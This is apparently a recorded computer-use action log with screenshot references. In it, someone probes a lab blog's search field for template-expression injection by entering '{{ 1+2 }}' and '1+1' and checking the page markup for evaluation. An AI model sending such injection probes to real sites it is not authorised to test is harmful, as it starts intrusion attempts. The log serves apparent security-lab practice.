
key("ctrl+f")
type("search")

type(" f")

type("or")

scroll(382, 150, "down", 1)
scroll(382, 150, "down", 2)
Submit a {{ 1+2 }} blog search to test expression evaluation.
left_click(378, 136)

type("{}")

type("+2")

left_click(718, 132)

Find 'search resu' in the Elements markup to check the unevaluated query value.
scroll(444, 224, "down", 2)

key("ctrl+f")
type("sea")

type("r")
type("ch")
type(" resu")

Search the lab blog for 1+1.
left_click(403, 198)

type("1+1")

left_click(686, 197)

Find the search results heading on the page and in the Elements markup tree.
key("ctrl+f")

key("Return")

left_click(321, 495)
key("ctrl+f")
type("search resu")

key("Return")

scroll(391, 214, "down", 2)
